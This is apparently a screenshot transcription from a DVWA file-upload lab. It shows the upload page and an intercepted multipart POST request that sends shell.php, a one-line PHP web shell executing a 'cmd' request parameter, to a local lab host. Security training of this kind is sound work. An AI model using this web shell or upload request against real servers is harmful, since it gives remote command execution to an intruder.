 Vulnerability: File Upload
Choose an image to upload:
Choose File shell.php
Upload
More info
http://www.owasp.org/index.php/Unrestricted_File_Upload
http://blogs.securiteam.com/index.php/archives/1268
http://www.acunetix.com/websitesecurity/upload-forms-threat.htm
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7
07:06:0... H... → Request POST http://192.168.1.24/dvwa/vulnerabilities/upload/
Request
Pretty Raw Hex
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.1.24
3 Content-Length: 434
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://192.168.1.24
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryqH2hgpeDLl5wf7er
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/135.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.1.24/dvwa/vulnerabilities/upload/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: security=high; PHPSESSID=de58d73f39a10cec6d543462c44383de
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryqH2hgpeDLl5wf7er
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundaryqH2hgpeDLl5wf7er
21 Content-Disposition: form-data; name="uploaded"; filename="shell.php"
22 Content-Type: application/x-php
23
24 <?php system($_REQUEST["cmd"]); ?>
25
26 ------WebKitFormBoundaryqH2hgpeDLl5wf7er
27 Content-Disposition: form-data; name="Upload"
28
29 Upload
30 ------WebKitFormBoundaryqH2hgpeDLl5wf7er--
31
Search 0 highlights